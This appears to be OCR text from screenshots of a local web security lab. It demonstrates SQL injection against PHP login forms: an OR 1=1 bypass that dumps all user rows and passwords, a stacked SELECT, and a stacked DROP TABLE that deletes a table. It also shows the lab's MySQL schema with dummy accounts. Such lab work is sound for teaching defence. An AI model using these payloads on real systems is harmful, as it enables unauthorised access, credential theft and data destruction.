 Login Form 1
localhost/weblab/login1.php
Username
Password
Submit Reset
SELECT * FROM user WHERE uname='xxx' OR 1=1; -- '' AND pwd=''
Login successful
Your email is: u1@domain.com
Array ( [id] => 1 [uname] => u1 [pwd] => p1 [email] => u1@domain.com )
Your email is: u2@domain.com
Array ( [id] => 2 [uname] => u2 [pwd] => p2 [email] => u2@domain.com )
Your email is: u3@domain.com
Array ( [id] => 3 [uname] => u3 [pwd] => p3 [email] => u3@domain.com )
Login Form
localhost/weblab/login2.php
Username
Password
Submit Reset
SELECT * FROM user WHERE uname=''; SELECT * FROM user; --' AND pwd=''
Succesful Login
Array ( [0] => 1 [1] => u1 [2] => p1 [3] => u1@domain.com )
Succesful Login
Array ( [0] => 2 [1] => u2 [2] => p2 [3] => u2@domain.com )
Succesful Login
Array ( [0] => 3 [1] => u3 [2] => p3 [3] => u3@domain.com )
Login Form
localhost/weblab/login2.php
Username
Password
Submit Reset
SELECT * FROM user WHERE uname=''; DROP TABLE dummy; --' AND pwd=''
MySQL Workbench
MySQL
File Edit View Query Database Server Tools Scripting Help
Navigator
MANAGEMENT
Server Status
Client Connections
Users and Privileges
Status and System Variables
Data Export
Data Import/Restore
INSTANCE
Startup / Shutdown
Server Logs
Options File
PERFORMANCE
Dashboard
Performance Reports
Performance Schema Setup
SCHEMAS
Filter objects
busdbfortesting
mydb
weblab
Tables
user
Views
Stored Procedures
Functions
{13489588-B6B6-486A-9721-B6...
Limit to 1000 rows
1 CREATE DATABASE IF NOT EXISTS `weblab`;
2 USE `weblab`;
3
4 CREATE TABLE IF NOT EXISTS `user` (
5 `id` int(11) NOT NULL AUTO_INCREMENT,
6 `uname` varchar(20) NOT NULL,
7 `pwd` varchar(50) NOT NULL DEFAULT '',
8 `email` varchar(50) DEFAULT NULL,
9 PRIMARY KEY (`id`),
10 UNIQUE KEY `user` (`uname`)
11 );
12
13 INSERT INTO `user` (`id`, `uname`, `pwd`, `email`) VALUES
14 (1, 'u1', 'p1', 'u1@domain.com'),
15 (2, 'u2', 'p2', 'u2@domain.com'),
16 (3, 'u3', 'p3', 'u3@domain.com');
17
18 CREATE TABLE IF NOT EXISTS `dummy` (
19 `id` int(11) DEFAULT NULL
20 );
21
dummy table missing